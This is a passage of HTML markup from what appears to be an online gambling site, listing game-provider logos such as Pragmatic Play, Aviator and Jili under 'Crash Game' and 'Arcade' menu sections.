                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-102.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-102.png?v=20250529" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-102.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-102-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-102-active.png?v=20250529" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-102-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-103.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-103.png?v=20250529" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-103.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-103-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-103-active.png?v=20250529" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-103-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-11.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-11.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-11.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-11-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-11-active.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-11-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-55.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-55.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-55.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-55-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-55-active.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-55-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Crash Game
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Arcade
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-118-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-73-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77.png?v=20250529" width="130" /></picture>
